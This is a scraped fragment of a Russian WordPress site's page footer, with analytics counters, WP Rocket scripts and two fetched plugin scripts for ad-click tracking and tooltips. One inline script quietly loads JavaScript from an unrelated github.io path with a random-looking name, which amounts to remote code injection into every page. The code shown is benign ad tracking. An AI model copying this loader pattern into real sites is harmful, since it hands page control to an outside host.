    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-tehnicheskoe-container"><ul id="footer_menu" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://2020-years.ru/kontakty">Контакты</a></li> <li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://2020-years.ru/soglashenie">Соглашение</a></li> <li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a href="https://2020-years.ru/privacy-policy">Конфиденциальность</a></li> </ul></div> </div> </div> <!--b3b7b119--><!--b3b7b119--><!--59136a4d--><!--59136a4d--><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2022 год Белой Металлической Крысы </div><!-- .site-info --> <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56009815, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/56009815" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var adsplacerProAdblockMessage = {"message":""}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(374);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script  src='https://2020-years.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script  src='https://2020-years.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2020-years.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script  src='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> <script  src='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> <script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script> <script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script> <script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/divols","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/2020-years.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script> <script  src='https://2020-years.ru/wp-content/themes/root/js/swiper.min.js' id='root-swiper-js'></script> <script  src='https://2020-years.ru/wp-content/themes/root/js/lightbox.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/2020-years.ru\/wp-admin\/admin-ajax.php","nonce":"2977bc17dd"};
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script  src='https://2020-years.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568153, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568153" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a672ab0dbdf4229bc9c85e48a0a6fd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1660048406 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js
body_size: 711
content:
function AdsplacerProReadCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function AdsplacerProSetCookie(name, value, time) {
    if(typeof time === 'undefined'){
        time = 30;
    }
    var date = new Date(),
        expires = 'expires=';
    date.setTime(date.setDate(date.getDate() + time));
    expires += date.toGMTString();
    document.cookie = name + '=' + value + '; ' + expires + '; path=/';
}
function getABTestContainer(el)
{
    if(el.parent().length === 0){
        return false;
    }
    if(el.hasClass('adsplaser_pro_abtest')){
        return el;
    }
    else {
        return getABTestContainer(el.parent());
    }
}

function AdsplacerProUtils() {

}

AdsplacerProUtils.prototype = {
    constructor: AdsplacerProUtils,
    isElementInView: function (element, fullyInView) {
        var pageTop = jQuery(window).scrollTop();
        var pageBottom = pageTop + jQuery(window).height();
        var elementTop = jQuery(element).offset().top;
        var elementBottom = elementTop + jQuery(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    }
};
var AdsplacerProUtils = new AdsplacerProUtils();

window.adsplacerProAlreadyViewedAds = [];
window.adsplacerScrollTimeout = null;

function adsplacerViewAd(el){
    if(AdsplacerProUtils.isElementInView(jQuery(el), false) && jQuery.inArray(el, window.adsplacerProAlreadyViewedAds) === -1){
        window.adsplacerProAlreadyViewedAds[window.adsplacerProAlreadyViewedAds.length] = el;
        var container = jQuery(el);
        var ad_id = container.data('id');
        var template_id = container.data('template');
        var tag = container.data('tag');
        var p_number = container.data('p-number');
        var shortcode = container.data('shortcode');
        jQuery.ajax({
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'ab_test_view',
                data : {
                    ad_id: ad_id,
                    template_id: template_id,
                    tag: tag,
                    shortcode: shortcode,
                    p_number: p_number
                }
            },
            type: 'POST'
        });
    }
}


function adsplacerTrackIframeClick(shortcodes)
{
    if(typeof shortcodes !== 'undefined' && shortcodes){
        shortcodes = '[data-shortcode]';
    }
    else {
        shortcodes = '';
    }
    if(typeof jQuery.iframeTracker === 'undefined'){
        return;
    }
    jQuery('.adsplaser_pro_abtest' + shortcodes + ' iframe').iframeTracker({
        blurCallback: function(){
            var container = this._container;
            var ad_id = container.data('id');
            var template_id = container.data('template');
            var tag = container.data('tag');
            var p_number = container.data('p-number');
            var shortcode = container.data('shortcode');
            jQuery.ajax({
                url: '/wp-admin/admin-ajax.php',
                data: {
                    action: 'ab_test_click',
                    ad_id: ad_id,
                    template_id: template_id,
                    tag: tag,
                    shortcode: shortcode,
                    p_number: p_number
                },
                type: 'POST'
            });
        },
        overCallback: function(element, event) {
            this._container = jQuery(element).parents('.adsplaser_pro_abtest');
        },
        outCallback: function(element, event) {
            this._container = null;
        },
        _container: null
    });
}

function adsplacerTrackAdClick(shortcodes)
{
    if(typeof shortcodes !== 'undefined' && shortcodes){
        shortcodes = '[data-shortcode]';
    }
    else {
        shortcodes = '';
    }
    jQuery('.adsplaser_pro_abtest' + shortcodes).on('click', function(){
        var container = jQuery(this);
        var ad_id = container.data('id');
        var template_id = container.data('template');
        var tag = container.data('tag');
        var p_number = container.data('p-number');
        var shortcode = container.data('shortcode');
        jQuery.ajax({
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'ab_test_click',
                ad_id: ad_id,
                template_id: template_id,
                tag: tag,
                shortcode: shortcode,
                p_number: p_number
            },
            type: 'POST'
        });
    });
}

function adsplacerInitExternalScripts()
{
    if(typeof adsplacerExternalFunctionsToExecute === 'object'){
        for(var i = 0; i < adsplacerExternalFunctionsToExecute.length;i++){
            if(typeof window[adsplacerExternalFunctionsToExecute[i]] === 'function'){
                window[adsplacerExternalFunctionsToExecute[i]]();
            }
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js
body_size: 9
content:
jQuery(function() {
 mikolator = jQuery('a.popUp-mikolator');
   jQuery.each(mikolator, function (index, value) {
        jQuery(value).tooltipster({
		contentAsHTML: true,
		interactive: true,
		content: '<div class="mikolator_webnavoz-wrap"><div class="positionwrap-mikolator"><div id="fountainG"><div id="fountainG_1" class="fountainG"></div><div id="fountainG_2" class="fountainG"></div><div id="fountainG_3" class="fountainG"></div><div id="fountainG_4" class="fountainG"></div><div id="fountainG_5" class="fountainG"></div><div id="fountainG_6" class="fountainG"></div><div id="fountainG_7" class="fountainG"></div><div id="fountainG_8" class="fountainG"></div></div></div></div>',
		functionBefore: function(instance, helper) {
			var origin = jQuery(helper.origin),
            dataOptions = origin.attr('data-postid');
			jQuery.ajax({
				url: mikolator_ajaxUrl,
				data: 'action=mikolatorplagadd&id='+dataOptions,
				type: 'POST',
				success: function(data) {
					instance.content(data.result);
				},
				dataType: 'json'
			});
		}
	});
});
});